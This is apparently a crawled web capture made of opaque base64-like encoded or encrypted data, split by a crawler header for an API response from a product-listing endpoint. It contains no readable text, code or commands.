ktrN9T6msEjyu6r2HvHJ0nKMzGzGk+dNdhITEKr18pDXMny9TSDlpYMiApr9eJ4OZd1wQxUNpksH+DtRBfgypZtjB/G3SwDtZAmQWs+h6NxmIOP+VWs/8OX+mQ+00gl3olbwFfY/iiVY12NO0DPKC+wwcYZZJgJgeGM3inO61j85CppZqj1tmZrdKN/iUXfZZf1KzUCtR+7KmQuVrO1bp4+eeUuIiptDj/RgOxHV7s1LUvg+prbY+hFfCT4q6WW5D2fwz4a4D/U+XywFFVf7aT+DAOlSftFcyxU8fK5Kw9KKOFgjCfUnXSI6C7I8vOT9I2lk2JbW19FEEcLmfkCt9g5OnpK44L6IeE+UZHEfXoSZndXNE/al0/jLCTYBCK2F9wAeTNO8okrxec+k/t7RIRg70CJ64orFRIHlJbYcLJ8cEVhilZ4095+//UVHrRyg8q9xLLnIpCmrGzfM3uYJX32VtnIxDRcYH6IyUW2RvlzkuzI+4room/DYscrDyoOaKQZ/W/Iq4iWh8TAGELQWicnKm3tfaysSapGn1lumFURasnRhFDIZkIayyKBWDWBW+qJg9tS6sRwga7UOA9M8yKOYz/5Y/lj18KRf715/FtfmGTfQL9M6kVv+v/NuwLBvMPS5pjV/wXgo6B4mfmXfgdY5zKqkucOn7QLykVU6zlwMsRLphog72uPwYaLZ75v6CaEEgr4YcKJr/9An76/bKSVLS7zyHe/[base64]/G+X6NDd8kzalO3QGdg5e+2qSPomU5zpOpChW+MHzflOkGm4R+O0HkwSSbkUEtvDxSXuqMDTa/GW3HxF+PIIVgvolueCQ5mKUVDL1ZzA0N7VXpWBqPCxYzxIi7hJxq8T0HjbVPsI3iUsB9EKDueiJZngkTbWZ/hlhC0FonJypt7X2srEmqRp9Uv35e+IVqcqiEJf8snifVjM2c8nkxMrfGr/7TawU4/W5o7RaUVm2WfP80IVbyqTUR3dyJI8Ess2c73VCKZk2qih+tK8DzmJPvhjvKpGMb9MuNtXDVbP7C3mUb7XkGZlBpBcJMkFdiF+ULhjIlNUa2BlbI8SceeSmEDQJLADswZ4ZJaorlOGUxtE5EvUp/zLSOtwg0E0tj9B6d20HALwmEAqvXykNcyfL1NIOWlgyICmv14ng5l3XBDFQ2mSwf4O1EF+DKlm2MH8bdLAO1kCZBaz6Ho3GYg4/5Vaz/w5f6ZD7TSCXeiVvAV9j+KJVjXY0+TpQxK7qbZd20FAL0zwMyACIQB0KCVsAcZucnTBonWj+JRd9ll/UrNQK1H7sqZC5Ws7Vunj555S4iKm0OP9GA7EdXuzUtS+D6mttj6EV8JPirpZbkPZ/DPhrgP9T5fLAUVV/tpP4MA6VJ+0VzLFTx8rkrD0oo4WCMJ9SddIjoLsjy85P0jaWTYltbX0UQRwuZ+QK32Dk6ekrjgvoh4T5RkcR9ehJmd1c0T9qXT+MsJNgEIrYX3AB5M07yiSvF5z6T+3tEhGDvQInriisVEgeUlthwsnxwRWGKVnjT3n7/9RUetHKDyr3EsucikKasbN82tvcqbJgd3owLMu+LB2Rnp8cFvrt4iPP6ajCQLIeN9mZfliAweI8Ay+6WHcrwS9YYQtBaJycqbe19rKxJqkafUKrH59okPlJFVkMvjE9Emks3Jq1IWrC4Aq7nSi2wi+K/bPpE2EoZFMNA78XMQYf3vXn8W1+YZN9Av0zqRW/6/827AsG8w9LmmNX/[base64]/uFHabav7bTsvkQjBkxdCcCNLd2WpRhKEGszMTUAKDFwReVWYSpoQipW+/[base64]/fGspar1zgfLgRnLxqVEQHl4pXa03HgG9hA98IrouMhHbwvamltob67BoJMAfNYfeK9YzQ0NONhyr+op5Gf9E/gqrfHjoaqhEA1QkoKnNf6g/f391sBJTbbYBEivk9jIHcIpaQh0cURljtOWme2H3NlhkbuGtzG3yVg26OTwxnNm/Jd04BoZXkTrRm1IU04UewXwT2ipvVKs4ZgESryApV0ogGYtMeQIfxbo5zCPaZK3zo5c2i2wtXH/I23ERwJvW72w1IADVlrbsiuhsqifj5NqytBzH5kgIT6nx3qawi+oorIlvbKJPKuWIgNGlAiOoyVDFp9ddPpBSKZJFMp8v9O97S2Uc0Im5n0k9F2jNIXDaF8TiYMxAgYmzx4WQUw/zTkwfbsA0EXebDftNf7Y/7iJ17iq+8EZu/RDAWhvqv+2n5tXL8gh2LZoc7Fia2k/feaLvd47zO+PgsW9Gp6RMd46B5iAPphpcyDXLnFj87NYEN+xfQl7gpivjelpRbf76kLCBZXGSJclPuDv4x/anD6/uoFjMRToLC5OYnxCcQ4PKPjYyRSQQra+4Bwykewu4v/Ab9tW4qKdsoRS16VFQ1I0ZTtTBlmrm9SbG4ri1eWDyytEu5CVwQYDCcYdrjVMH3bYWAco1tseY4fh4u5YzQbJk4nWmN1I4bczmF5AgYhqBfscZewg+imrWrDDSMOGVse/[base64]/uxA0a5D/phEyhO3D0gOIo24hWXfsGzRAcMblyPlyhRAcAWecuyuUkHcx5OdyRZ3DLHtiTrzc3OLzY8xmtI9KutvZ0BmaKbqBtvrUdBhf/Kq+wF/Z8fF0u8hhQzTd91ipmNfG19GWg0IPtgf3GazmNKuucKATGuoxnv+FVV3Wv1ceRjBdGI8GMhwAlv9FAq61/cxwaNCLV6I0dXhDYSYFv+RaL2LM6ZWl3ouQxg0fJ57TKEjQVHmoicQtop01jsUrcmLoilSNA2NtIDnr3loh5FrQu291npqjHFZ1Qd+faVEOc+XmCoJVZ6DQJgpPeoKvJkftqccaY2C0J5PS8QYMpmkO2JoI8CQkLCxRyubpxoFxx2VgIQLwNLsD8/9HuXiNURYXE1DZb/bFN8eq1OVLtuwf1maesoeCgwMXQvPBu3uKmA2jxeDkbh6Ws6TJ/4vB4+j05/[base64]/AE2e7c1MZw4RbFRz3JGtaNxowTe1ZusN9gYGAi7Zq/7OG6+SbkZ+UD2cOYLQSar4OzlvGaYM/5LEdXuzUtS+D6mttj6EV8JMwl454SoqQww/[base64]/bBR3No7lH2djHnh8Q8jCYnrHFvHh+3fUMVARgYB7xXhsQ+DILLj3GOoNLs0efM00UBk+Z9EKVcVV/5hvP503XFs+KkBu6LQQCsmiAlMiJttXSKO/iaOcF1lz5hFkOtt4n2C1Fpjeutcnvku3H9YlUCImNw85R8wBXAMXhKr4LBcnSQ29fBVlC0YP2OVszLYEpEXgSzYkB3jCaDE6mftWnDsEUqC7qqOWsvIYudVK7podruCXdKsBTnF6qCcDQnxatb+5uOxOUE9EcLCJdg3HQKrMgeVps1QfZ8lpMNdS+/r8Za/d0Izuqgw/9wgYbtCQbXYoTiSn6r9FmXTCIz29oVdXK8NbIOYZXqE8Uf1YRx92q5FQpcx3Vyzrg83ZaiAk26qRs7lc1gyBrSIRIiqjxIUYKuPKCxcJ70ky2Gao80rn2CVJZyqvLrMCBGmvmyBo6hDjGuk5Nenv6SWeMcB8nYoLe8k2fKUCqq+qFMNpGtd0BWfoa/SDP5TfOSUHWlzD2WeiSX23q2Pe5d6xdcIDRG7xbQuYgv+uicvHEuEPGY0vsW9A7I6gQA5MrjT6662kAvQggpQ4gAGIQOCiCkKUzZdVC9lao5KuJN0wygv7wPafzoEwBlg20wh0zmzGG/I+Bu4Vl/QZGX+Woo8OBHN41BeL6qG9ZRGGoLor7p20QNgUN/iyk9M1yqDUZwtM+E4kGDgZCxXHlzWp7IBYTmWLA4V2tYXsHsvTsADokymmr1pc6FYbj6nAQI2C1dTQqBAcCdfVced9ME/aKGrv/PW1kLxKG0yg2YJFHqMfizC6buYLfIzkhiXnw0fO74mCUep/ZFSBrkQMcFRJgOFGQz1o+RpOiw6oAdmU81fEDZIx8T3ss0k63FRt5dc8HWtN0uD3vylG4o3K7zDT2GURWAxsqyMqa+YD1blMtvh/bMeDETH6JZlV9xMOiEmrvggO4XdQeoO+uXhlX26uwa7dA3C90y1H36wrcMm37yqAvjzbqp6SrigYElXb/1VUQj4xWe9c97/[base64]/frAnImq1WAcdWFjvrghYBXRbPFI7LIRrMNG0NForQeEl+NJOmk9/zNNFAZPmfRClXFVf+Ybz+NTyKSyacM6Liiaj2an0n59GkI1WlOwa+fdmZvWaxsRQhttfohi3L9Pk3Lz+q6aoRJJ5iA6ifyFs0NFJ5Gp7Dllv+RaL2LM6ZWl3ouQxg0fJRZ+dbnXR1OoCdkcP1VgFE0CXiu9GsbY2hntyzUUTtmii7mB0sAS1NElOqx8JHyTL4pU/m2vORTG49IRU+yfKqc5o8dUmvhSvIMBjo/0UM/vkliZA3yABFQC4AEqQYXv7AC3OWOaby4lVthX6+ap4RNmYNJAMIGoco2+Ik6Pm9NP7Rjj3n68wc+eWfNYK2iO/2HlPapMi/XKPJeyk/HJ15tSoYfhs21C8EXz5Wkmcvu6IHBarIWG1URTsfJYPFAjzPuX33Lql3vzP2enynZ8xYpx3HDDsPVKCZn3zT1Wk1BCmbbUUCctim61eKIrlB0aEzY4rBiN4AI4aKrMt7uLx4IS/EzYbRBm/2NCZpP0tbZbr/P8gf91DGQI4cYwynf91qhcucWn3mSlDbOcjPMQEszDtN/D+vs3FVHVQ7yE1aiqFstG6r2oCDmoSjutF5+9EC7KKpWgd8J2uEfFKrSPcYg5MdbByY2yWKpKfKRfu1SqAsHBsWYhwbHBy9E6asluW3XJ6OA4WRS935YfKCjP4uIQKi1oIqym6lsftXzGfiPT3CjlU+W3SrVN/Z+o0fhIWrrb2dAZmim6gbb61HQYX/yqvsBf2fHxdLvIYUM03fdYqZjXxtfRloNCD7YH9xms5jSrrnCgExrqMZ7/hVVd1r9XHkYwXRiPBjIcAJb/RQKutf3McGjQi1eiNHV4Q2EmBb/kWi9izOmVpd6LkMYNHyee0yhI0FR5qInELaKdNY7FK3Ji6IpUjQNjbSA5695aIeRa0LtvdZ6aoxxWdUHfn2pMsMSNxXOkEwL/M9oIXK5fwDnZeu/1ytVLMJcKPau5dXtzOSCfW1Y7doYXtU/zi19qf1k3QqMQ9i5ZfjKuxaECmfMVjkkchiQDL7EulB4c3OlmDFPu4VAONjikb1LdnCQTA2IIxoXKtRRs+gpzwLwZwlfEpBCq98vQyG4vVfVJyu8Y7vxhVj3/[base64]/j3PBBL+Eqc9AebGZyUEc3lUWhqa1GEWieCNM64j5VIHN82ld9VVua7QNQCgy14byRTzYhMwc+QaXatsZBHPCbUHxmOBA34WwknA1TSxTcObgPzy1qw1cg50zaVvSHZ3HlwjHkH/fb6k6SR2moIKSjZApCgWnWylziv0Ab5AQeud7/cjQDW62iKvCGBH184qVDGjpzoxun+NDP2HNRgeYWAymBa/MN7mMCj/4+IwznWrIMXd/aNayHFovuAe6xXT1paHAMhgDhR7UbnvITMmfDJJOCsO88dkvG2IAzlH1KRV/[base64]/dUz46+uFKc5xSgfATtxtjZ/g+83P59iIA/ls1ZxqWYum2EDABEkRLElSo4j1ul9o/28F+3sROd6XfVHpGW1c5ZyE3utw+PQgd/1aqIR8hq7xOzlejdj1VsHAbT0616opELqbT2N10NysRQ5Y03HQKrMgeVps1QfZ8lpMNd7ykxVnuatT4CLnT9xhzzfEOnmAHIGG0aQgTQ2tv0VK9CM9N6WWSh4xmpiymyAidZldUX+39mAKJSP8Vxn8NUVYvVeeTuXgL+ONpYSDlmQfcQ8/oEzfyeS6CbD2KZy6EtUPizwfMpR3VKCG/Qqt21B5bPIkAraXXtt7NlPw2KF9vAE7spBQMF3mTs3MUpcsRY6KV/6p0LWU9QsvgBshWdMJLpJ3Wt990nk3Yh1J+8Tihf1gG4xkp1t3q6pzO+ZTjTP2r4mYnoCaBTbATUWITSB2Kzf+C90XgBNUbSI/sWyZ+rHmqq9JLtFViYzi4cNn9OkCwuFp8ilJ9KF5FKTCit2riRmXaAxgk5iXjpImOF8plPoNyxyXyuOCKGH0JAZPBdUfyo00NneWPh60r8GhGMO1IQEWOtNJ3GI9a9FNAzTnj8ohognNCodV1Fsks0Krfb

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.ypakyy.com/api/getdata/gettypeproducts?page=1&limit=200&pid=127
body_size: 16609
content:
8o4dhE96T0NVDe6wg3A9bUIAgUrzec9Z5SKrC2s+hkJVHtBeAjujhWFea5t/bktCm4dyRAvP0BDwpoiibhE+vFuOSNCkCpZ1AQWxX2BNygjSoQw545kuZRoJKz4s7Zz9D9z6PynFC05tJwotfr4hAEjZBg+lvL8Qj2quI+eyTLs0jXQgWlMnw2RqDuH/BSjmDcrHVDf6fhCQpdE/Uy4Us9kcF3Uro2YsU4VO9TJr7dpKDO5ErEzu/Ed95Osz/ddO/iUXfZZf1KzUCtR+7KmQuVrO1bp4+eeUuIiptDj/RgOxHV7s1LUvg+prbY+hFfCT4q6WW5D2fwz4a4D/U+XywFFVf7aT+DAOlSftFcyxU8fK5Kw9KKOFgjCfUnXSI6C7I8vOT9I2lk2JbW19FEEcLmfkCt9g5OnpK44L6IeE+UZHEfXoSZndXNE/al0/jLCTYBCK2F9wAeTNO8okrxec+k/[base64]/968XEJz4UO4c+fIjf09YoarjdPtLQe8g0CqBQMM90/wz6trcRmigXgGnX8P2pDcJDMSFmkKLcqnIBwX6QMTmXEStqpYzWAfLulF4Qci2RTS5neeCfytjoKs70h5imAz3DVTOjnF6cmeCiHgrkrXhMksEhSUQerVlvF/AE2e7c1MZw4RbFRz3JGtaNxowTe1ZusN9gYGAi7Zq/7OG6+SbkZ+UD2cOYLQSar4OzlvGaYM/5LEdXuzUtS+D6mttj6EV8JMwl454SoqQww/xCYfzAfp1HRTgKFvJYSzE0E2oAFWuTo7IgOTU4O+A9jo4Eho6epKpbp0SrjpcveLkQQHIb2WG1eHWiMuW+mmA6pEwEzhYZjN5WWoKxq4kOUeWDxGHAI/ofakd84oWtqwThGNoswqx9AGQI77K+PcL24tRDaHd7BtIGLcHroux9bz/[base64]/dmJUIGCPdp28Xfb6ANRqWwoGUldbwx5mf3o1k9LRPrfQoXEY66PAT3eTkeRouP2rrx+fvuef+fTbzUyf6B8rUuxTt5c9JHwuV1Rf7f2YAolI/[base64]/F1IbLvfi0kqVBR3RpqH5Ry9UJJ0zxOSuNxhtVCAc6M2IS3b4aCsUQkTwEkqyZClTifgr1oEfn12Qb1I0CYFQI/e3VQOzyU2h/64WljvLRCTVKXJ2LdLLX2rDDKlw2FgNvLaWd+hrlLYSWSVgcEgTZR57RtCLDsjaEQc6KXowhBmGmjWcbmjJ39cGcQtGrWhvtJyRctVSm0Qr+IvatsrNBIBUN9sjO8VzVvDKtgXgd+hARgQzt1rO3G2Nn+D7zc/n2IgD+WzVltu09bhqHglmQ3XklKUSw34SbMhSRQUes8TnqMXdapbq+LFDUeXCxJgz9c8khSeOvW1kLxKG0yg2YJFHqMfizC6buYLfIzkhiXnw0fO74mCUep/ZFSBrkQMcFRJgOFGQz1o+RpOiw6oAdmU81fEDZIx8T3ss0k63FRt5dc8HWtN0uD3vylG4o3K7zDT2GURWAxsqyMqa+YD1blMtvh/[base64]/8ZOm/DEBLQV2PCQmAftKoh3S19MMA/4ZZtNG5Qv6Gr1U+cMZAW53Ccm3VRlhnvE8OJkWV88tp/2gMzudzJb+/6LMJQIu/6IdeHuVUdk1KDmKx9KFHu1CcFiRHuPEzsgovipnPxICZ/tTBK7DETDOHxc9y1+dxcWwmxHV7s1LUvg+prbY+hFfCTAP5fTcNUxexDjpwYrjAlbsgHVvzePwR1NLf6wagJ6AC7MHKqtgMNw3daN3CFLkA64ZpvpxvKD4CG6hP4WJUTtoUNLRQlmKy+m1RfNvAMH3bqtZxM6ct9XPVwIPIRtkuYEMBaG+q/7afm1cvyCHYtmhzsWJraT995ou93jvM74+Cxb0anpEx3joHmIA+mGlzINcucWPzs1gQ37F9CXuCmK+N6WlFt/vqQsIFlcZIlyU+4O/jH9qcPr+6gWMxFOgsLk5ifEJxDg8o+NjJFJBCtr7gHDKR7C7i/[base64]/Y0Jmk/S1tluv8/yB/3UMZAjhxjDKd/3aRZ9td8tYE7/UCvVln62NEIFlbPuijQZr4xzb/dA+G9u+nM2M/xU9E19LkaIbo+6hvaU7j/ErgpgKKQ1IMcy/CDrr0L2vd3p4zMaJ+EGMYMv3LFw0a8FTifSYCNjtZHT7dcno4DhZFL3flh8oKM/i6iyOzMN/22fPf+7+T5zjQEydlh5j4A5PIIDDQBv5S8TEfIau8Ts5Xo3Y9VbBwG09OteqKRC6m09jddDcrEUOWNNx0CqzIHlabNUH2fJaTDXe8pMVZ7mrU+Ai50/cYc83xDp5gByBhtGkIE0Nrb9FSvQjPTellkoeMZqYspsgInWZXVF/t/ZgCiUj/FcZ/DVFWL1Xnk7l4C/jjaWEg5ZkH3EPP6BM38nkugmw9imcuhLVD4s8HzKUd1Sghv0KrdtQeWzyJAK2l17bezZT8Nihfb29m/+15WtMUxZbodvYKKxeilf+qdC1lPULL4AbIVnTCJTKYEdiaO37WEFx708pVOGMeAPxx8dy73EwN115JRbCpxESQw1VNhajz5DtO0/pYxXbYY+25fyCyKgD2AG2Q+graKrwF7KR04/OdK+wyCpEScB4aiJ4mBa/AJ6+z9HK4A6uiHbEqwWV2+SSMtxVrLt7ipgNo8Xg5G4elrOkyf+LwePo9OfwRlkpq++G5zXubgONROSdHSxElGLV9LoSnt0qEMOeOZLmUaCSs+LO2c/Y58trRur9vp2yyw9PeId1PGxW+CZEPiXGKkk0jCtmormPdJhLxpoSWKXQYUQpl2IfTIuDYB59heqkscjmUrZXuElz8B6lYEmJMl1IEXxrBUISNvIlHdHdOOsZenMk5lE9nmLG1RksKKbHbDr1/m21kwewJjv+/[base64]/WZBCQXiO+asqGmFRzZH174uWikUA2vuZexmhRIvCrXkTf7VED6p4zww09XFOHPefBNQ3+W9ypRx5MFwghuPqSw/xqF0A4i/3Z+hzHd+MjxydOU2STqnMOySPSq1vkZY0RQMPq6qmofVxn1wAN7cKWFXkwLPsEbmaf1VOPiw/E1KWRT1GbEJnTPHNPfX0+K+ftj6cJfX9mppAZYKxXY8/qo1A3TMz2SjPLPvw+qNEFF8q8javENQfHn2YcGdpdvSWvl1SZSb01liwOFdrWF7B7L07AA6JMppq9aXOhWG4+pwECNgtXU0KgQHAnX1XHnfTBP2ihq7/[base64]/2sxareU+Vj+pU40Vb9RDZuMwK1OhKSmXLns5fqUOlNyeqIB1trNuLF7+ZA+Ad3lHM22uoL2e8FZZbJRlXl3Ltt6HwvB6ZaQvychw7c4dkIJYW6bYbZGgi0sZjeD1HgR4X81JUjNIzG1z35kx/sUEwNiCMaFyrUUbPoKc8C8GcJXxKQQqvfL0MhuL1X1ScrvGO78YVY9/+5UlPEqkO/YyYZV0ZGYu+ufccUdawtGKvTy52UkgHfiBrJOuIqrATBEIJpTi2m95jevC+I/e3/l8SlX4W/qt2QPcN1NVywg/rSPOpudq6IGI00WU9BvaxtZKFxTaQA4kjqJslArz1948xfA1GIHr+HV22XZ7Hqs5+Z9m/ufE2eZ4mVgY1RJknoTr1GZQplDzDzA4c2Lx/+0UQtHnabEFxoB8JgtUtZqp6MH0ZO+FfnuJJwlCFPIYUua8MWoZjISlxfK6zu21MskfIau8Ts5Xo3Y9VbBwG09OteqKRC6m09jddDcrEUOWNNx0CqzIHlabNUH2fJaTDXe8pMVZ7mrU+Ai50/cYc83xDp5gByBhtGkIE0Nrb9FSvQjPTellkoeMZqYspsgInWZXVF/t/ZgCiUj/FcZ/DVFWL1Xnk7l4C/jjaWEg5ZkH3EPP6BM38nkugmw9imcuhLVD4s8HzKUd1Sghv0KrdtQeWzyJAK2l17bezZT8NihfbRXnJrgViAv5Ul4Tuy0h3fuilf+qdC1lPULL4AbIVnTCutkgofzFZbdGuZxnEendugu9gSkX/Z21YYbkEvYp+4Xz17e7uj+jXYQYjCBuBIyEUSsZhv01Uy7bXhXjF234Ymo6QE0+lQOCYLu1K7HBxK3r88mhjM4jDENRdHVYuEkBqyoaYVHNkfXvi5aKRQDa+5l7GaFEi8KteRN/tUQPqnjPDDT1cU4c958E1Df5b3KmAjIxyqF+gNKGK3uYZ5N8re6rvCb3NX5yGz+ySeKdTvGgvPWvYEfIpG6aHqUWsQWpdnKXFwSpes25B7GPnU0SSZp/VU4+LD8TUpZFPUZsQmdM8c099fT4r5+2Ppwl9f2amkBlgrFdjz+qjUDdMzPZKM8s+/D6o0QUXyryNq8Q1B8efZhwZ2l29Ja+XVJlJvTXCkSSHDqTNfbIBuvDGx5D7XGuU7LV6M8kWr7y4PJmg0HQsVTu8xTAapBNO+NTvR07W1kLxKG0yg2YJFHqMfizC6buYLfIzkhiXnw0fO74mCUep/ZFSBrkQMcFRJgOFGQz1o+RpOiw6oAdmU81fEDZIx8T3ss0k63FRt5dc8HWtN0uD3vylG4o3K7zDT2GURWAxsqyMqa+YD1blMtvh/bMeDETH6JZlV9xMOiEmrvggO4XdQeoO+uXhlX26uwa7dA3C90y1H36wrcMm37yqAvjzpqPZeYxeNgNJVxoJnxirtOZ0r5w0GTZt9sTbvbqiayJ0zwPJhdH/6V9CUTn/hi/BDlHR4keKQqp1Bc9R+LzV5e/mS6wo/bto/b5p8+Fy73Y8C5imicWp5bVahJ/8ROhQVxkHWakV4FdEskajfa1LVsRm3zW7xt45Lpd49uOgyWQDfwzq+ADO4NFCN3ANXrvmQTA2IIxoXKtRRs+gpzwLwZwlfEpBCq98vQyG4vVfVJyu8Y7vxhVj3/7lSU8SqQ795ylLJv6znL/nk3phvEJiW3DUNXEgnt54LJwLOgRuxD6SwhRTtDjlwR5cYM2vxAAf21bXyJ/vpNmD45r0SytNrN4c6/t4nnk9vWZMDaNpoW21koXFNpADiSOomyUCvPX3jzF8DUYgev4dXbZdnseqzn5n2b+58TZ5niZWBjVEmSehOvUZlCmUPMPMDhzYvH/[base64]/oEzfyeS6CbD2KZy6EtUPizwfMpR3VKCG/Qqt21B5bPIkAraXXtt7NlPw2KF9tFecmuBWIC/lSXhO7LSHd+6KV/6p0LWU9QsvgBshWdMLUHrEmQlZIbGoe6cd5MD7w/1DNUtllznD7FkMPBEawFyycKiGPWsmxRBT21J30CyOn3WO1EBfAlL5oD6+QUX0WcWHejw+2kvHGLaZ9WFdGiWWHpnKymnKr15wVIl+/xB6goGqqbZkWmhdZ8ddRHrOO4kZl2gMYJOYl46SJjhfKZT6Dcscl8rjgihh9CQGTwXRREFIgKzm/RQ47CPdIqSWCWHfMW5PsQN5KSb2zt+19zeExA2U/X1n4bETO0UHym3nvifwrjxK5Y0wTvKpVX6PxRpn3wvu96/sH5pJVPLXbRhIHWdc1Zry/dmJUIGCPdp/nbhWehROmuZFj7qNWvyS9917bkpO64SwodbVimI3a8WJVAiJjcPOUfMAVwDF4Sq+CwXJ0kNvXwVZQtGD9jlbMy2BKRF4Es2JAd4wmgxOpn7Vpw7BFKgu6qjlrLyGLnVSu6aHa7gl3SrAU5xeqgnA0J8WrW/ubjsTlBPRHCwiXYNx0CqzIHlabNUH2fJaTDXUvv6/GWv3dCM7qoMP/cIGG7QkG12KE4kp+q/RZl0wiM9vaFXVyvDWyDmGV6hPFH9UUacOcGgWGuuiz8DyjYzvF7eJo+dR0yQOytST/DEoNug1kCgnyGKwPbrMC6dK5UbYAl5dU3A9vj56yaxRFmVtPMVGieiAM828J1BWwqzw8czoxlFbQOIkr+U03Kytnx79Ysa8akGmpv7u0r86nb0R2oSr9E8alG1ytT6n6xwbjFv7/Go8/K1MOOjJixgMUYemUdvwnrWkoZ4yPnPL0X59694/KID5ReaASD/[base64]/sZRbboEOkTpgFoFh2PDLbg9EP3MVrLrDQGHz9wT1vAUwn6YaVOwPBMcQ+QKdwj+MNc5XuBx8QJPAnJAwYWPImn0PaHDF7UUs+yQjbS6yvD4B40ah23U0Tz8+mYR8JqdBIv6gBRIH/FhcO0uPV+Hvbdp7HeYVEegOCHoOddqATMlCWzhFJsVqOPimkNATVwBX7dSFTu2ELQWicnKm3tfaysSapGn3baoiidSWE95o9hbva6EQpQTA2IIxoXKtRRs+gpzwLwZwlfEpBCq98vQyG4vVfVJyu8Y7vxhVj3/[base64]/7JLFX8fBn6pMKLe0kFV7pZFsrKslKXPIbrEfgce2gUZH0ptNlIs/[base64]/xk6b8MQEtBXK0Dzka7KVmqSil0SfNEJ+EDcMrAdxgzSCrPPSJ49MVqHuVUdk1KDmKx9KFHu1CcFfu3BTbXDI8AVEg3Yi/EVOfvqhbdqJaStLZ5tZzHfCVGxHV7s1LUvg+prbY+hFfCT2pTxR8/2QdQ5dC5IhKdQDm3SvJRZXbusCVUREfdPqiusxPAz7zhHu5/E+kOJW8234ZpvpxvKD4CG6hP4WJUTtoPhz0xb7w8jME42VkLMviPpvs3nqkcxi+c+a9dWAe+qEMBaG+q/7afm1cvyCHYtmhzsWJraT995ou93jvM74+Cxb0anpEx3joHmIA+mGlzINcucWPzs1gQ37F9CXuCmK+N6WlFt/vqQsIFlcZIlyU+4O/jH9qcPr+6gWMxFOgsLk5ifEJxDg8o+NjJFJBCtr7gHDKR7C7i/8Bv21biop2yhFLXpUVDUjRlO1MGWaub1JsbiuLV5YPLK0S7kJXBBgMJxh2uNUwfdthYByjW2x5jSfgjJvWlWTARcvmo66JKuzOYXkCBiGoF+xxl7CD6KanC6/SQhrGa79JX1XClgAkkcYeF3Ov0gO3mHCV2MOSK6iwMaUCCHdpp3PDsOEn95SrVhSkufJtqzxdtLlgXhPMzF5TDrrRz4px1FGuiZzU/QJ89HycfNfNqEhYiA5axMvPXn8W1+YZN9Av0zqRW/6/827AsG8w9LmmNX/BeCjoHiZ+Zd+B1jnMqqS5w6ftAvKTTkNntAeqzzOgqc/RZNN2bk2OEI8+bhMIIdDFINKR9mbMZ22RxTPPKKKfiXJG7IemOO1WPZUEIhNbYU9paGdWT7z2lMrCgyiobWIIlsQY0147NPYk9F8o8s/SLYXdM1MktJaPYZgB2VU991uUeUoQvdEOvzPv8xBRhSN3YC/4W654J/K2OgqzvSHmKYDPcNVM6OcXpyZ4KIeCuSteEySwSFJRB6tWW8X8ATZ7tzUxnDhFsVHPcka1o3GjBN7Vm6w32BgYCLtmr/s4br5JuRn5QPZw5gtBJqvg7OW8Zpgz/ksR1e7NS1L4Pqa22PoRXwkzCXjnhKipDDD/EJh/MB+nUdFOAoW8lhLMTQTagAVa5OjsiA5NTg74D2OjgSGjp6kqlunRKuOly94uRBAchvZYYj4Fib3PkUPHBy1IZnS1NnM3lZagrGriQ5R5YPEYcAj17QLLKb8awe0/hnyl5oW3GU5RX0M90aJ3hOW9TNxSD0w+oV6m5OODRuHfjxkLJHnEnd3sLT6JcOPOG/PqKFw2pe0Cyym/GsHtP4Z8peaFtxlOUV9DPdGid4TlvUzcUg9MPqFepuTjg0bh348ZCyR5z2oJTg+9u2puUFM7Y+SY/[base64]/18ktwbE6yja/Ag6itgYbBjvNpoHdbLCIHQ2WY20EOFsJWZInsC0rKB6mxzwjkelmEM7DFCEXdNCy4nx144xSXFN7AL67a8ZiXSUPjYE3nnoIi3bW1THHhtBGeC2mFouXxhvihkjUupB2d2Qpr5dB5UlrIFwk09rrprCgGaZj5zl9EA6Krr+On0HKXRWg5/1dBeyOpkvrMkiQk31Xt71abRVeRbpIDlcnuEzgistkGPJaWuPLn85+N2uFrb1qUr6QJDYmy3dgAXfgGdcURKlpBGcTsluuMEhkN5URQ5Effh1EMI8Z7j5DeaueeojmIVfuhblyKTlEyOWnh3A5N+N/9fQppusDLd5yAP7pq6IiJzB4xa/hSFLW1lh5q5G39a0A1QFkeojZGkBoD5WJ+vGM+9ntqq7dykc4VHRwvH88/kk2IfzgSSgAGvBnlr6QpPySRadv6W8BnyAKqN80VGQx2B0nWmiV7UBZ/LEMqQBzT5t+S1ihkBXxXjWDySy9vAd/tcpQvwObd4vLOvl2haat4NGTGpO/R1ArmdZgAtxYegVuiRDUvOMHi8MmjverZ/Krw8KsZFPKNM64j5VIHN82ld9VVua7Q0UAITFE/FPGasNcivCboiUB4OuZmu7slPhr/7GUW26BDpE6YBaBYdjwy24PRD9zFay6w0Bh8/cE9bwFMJ+mGlTsDwTHEPkCncI/jDXOV7gcfECTwJyQMGFjyJp9D2hwxe1FLPskI20usrw+AeNGodt1NE8/PpmEfCanQSL+oAURIRtNn5nMqmt1N5G/cPh5pRHoDgh6DnXagEzJQls4RSUJNY1fgn/SsnQuQ+UVdDSxc6dthPVmDvAOhZg0jwczfV8LYJMzxmpIvsODddRPgg9iJl7pVM8O4nZZg7a7Sj+S3uKmA2jxeDkbh6Ws6TJ/4vB4+j05/BGWSmr74bnNe5lRSzA/l+FdckahYHgw7bxnSoQw545kuZRoJKz4s7Zz9H/pGYMP/nRNpJPpAOm6KTRBWG7zf1eXH4tRHpyGK1v7TxQN0hvdd/lZQzsbVtPwDDcrHVDf6fhCQpdE/Uy4Usx+AFTlYXVlRVDtWD9ldCIlec6GRnTUFAa0FGlS+gyyx/iUXfZZf1KzUCtR+7KmQuVrO1bp4+eeUuIiptDj/RgOxHV7s1LUvg+prbY+hFfCT4q6WW5D2fwz4a4D/U+XywFFVf7aT+DAOlSftFcyxU8fK5Kw9KKOFgjCfUnXSI6C7I8vOT9I2lk2JbW19FEEcLmfkCt9g5OnpK44L6IeE+UZHEfXoSZndXNE/al0/jLCTYBCK2F9wAeTNO8okrxec+k/t7RIRg70CJ64orFRIHlJxDWt9QpNX3ISDyuI4xE34VHrRyg8q9xLLnIpCmrGzfODc2be82Hs8IevhBb+QHscl8riWALEjLNzkJuHwbbkm6f13hLtdZYlN6kXty8KpqEdsjQAMm3SIRK9LHWnLm7EVbB5x3CZ67qPeL0V8v6H0c06GgEAxx+i2bocgwcrX/RI1rPe98ktVQHQ30S0AFDYF/5xNmRhIJSMXpmWcbPZgnihFdUBtDx2xEDZ0JJIDwIK2iyKgdhVF1w2y6U0WzNsBEivk9jIHcIpaQh0cURljtOWme2H3NlhkbuGtzG3yVg26OTwxnNm/Jd04BoZXkTp9TzKzpo27h/EdLSx/[base64]/AE2e7c1MZw4RbFRz3JGtaNxowTe1ZusN9gYGAi7Zq/7OG6+